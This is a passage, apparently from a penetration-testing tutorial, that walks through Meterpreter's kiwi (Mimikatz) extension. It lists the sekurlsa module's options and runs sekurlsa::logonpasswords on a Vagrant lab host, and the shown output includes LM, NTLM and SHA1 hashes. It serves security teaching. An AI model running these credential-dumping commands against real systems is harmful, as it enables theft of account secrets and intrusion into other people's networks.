 8. To query the available options for a specific module, we can use the following
syntax:
meterpreter > kiwi_cmd sekurlsa::
ERROR mimikatz_doLocal ; "(null)" command of "sekurlsa" module not
found !
Module : sekurlsa
Full name : SekurLSA module
Description : Some commands to enumerate credentials...
msv - Lists LM & NTLM credentials
wdigest - Lists WDigest credentials
kerberos - Lists Kerberos credentials
tspkg - Lists TsPkg credentials
livessp - Lists LiveSSP credentials
ssp - Lists SSP credentials
logonPasswords - Lists all available providers credentials
process - Switch (or reinit) to LSASS process context
minidump - Switch (or reinit) to LSASS minidump context
...
9. Now that we know which module we wish to use and the available options, we
can use the kiwi_cmd command to list all the available credentials of the
provider with the sekurlsa module:
meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 742172 (00000000:000b531c)
Session : Interactive from 1
User Name : vagrant
Domain : VAGRANT-2008R2
Logon Server : VAGRANT-2008R2
Logon Time : 11/25/2017 10:19:08 AM
SID : S-1-5-21-653170132-1988196614-1572848168-1000
msv :
[00000003] Primary
* Username : vagrant
* Domain : VAGRANT-2008R2
* LM : 5229b7f52540641daad3b435b51404ee
* NTLM : e02bc503339d51f71d913c245d35b50b
* SHA1 : c805f88436bcd9ff534ee86c59ed230437505ecf
...